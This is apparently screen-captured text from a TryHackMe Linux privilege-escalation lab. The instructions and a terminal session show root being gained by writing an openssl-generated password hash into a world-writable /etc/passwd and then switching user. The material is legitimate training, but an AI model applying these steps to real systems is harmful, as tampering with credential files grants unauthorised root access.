 TryHackMe | Linux PrivE...
user@debian: ~
07:12 AM
39%
TryHackMe | Linux PrivEs
https://tryhackme.com/room/linuxprivesc
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
TryHackMe | Linux PrivEsc
Title
IP Address
Linux PrivEsc
10.10.59.119
Add 1 hour
Terminate
Generate a new password hash with a password of your choic
openssl passwd newpasswordhere
Edit the /etc/passwd file and place the generated password hash between the first and second colon (:) of the root user's
row (replacing the "x").
Switch to the root user, using the new password:
su root
Alternatively, copy the root user's row and append it to the bottom of the file, changing the first instance of the word
"root" to "newroot" and placing the generated password hash between the first and second colon (replacing the "x").
Now switch to the newroot user, using the new password:
su newroot
user@debian: ~
File Actions Edit View Help
kali@kali: ~/Downloads
user@debian: ~
Password:
root@debian:/home/user# exit
exit
user@debian:~$ ls -l /etc/passwd
-rw-r--rw- 1 root root 1009 Aug 25  2019 /etc/passwd
user@debian:~$ openssl passwd newpasswordhere
Warning: truncating password to 8 characters
YyQCkA2Zvqaz2
user@debian:~$ openssl passwd new
o.3yxLHUQJbYs
user@debian:~$ nano /etc/passwd
user@debian:~$ su root
Password:
root@debian:/home/user# ^C
root@debian:/home/user#